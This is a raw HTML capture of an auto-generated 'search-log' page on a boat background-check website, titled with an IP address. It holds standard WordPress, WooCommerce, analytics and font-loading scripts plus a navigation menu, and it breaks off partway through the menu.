

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=108-223-53-201
body_size: 11253
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>108.223.53.201 - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=108-223-53-201" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="108.223.53.201 - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=108-223-53-201" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=108-223-53-201","url":"https://boatbackground.com/?search-log=108-223-53-201","name":"108.223.53.201 - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2024-05-08T15:03:51+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=108-223-53-201#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=108-223-53-201"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=108-223-53-201#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"108.223.53.201"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=42995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D108-223-53-201" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D108-223-53-201&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-42995 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
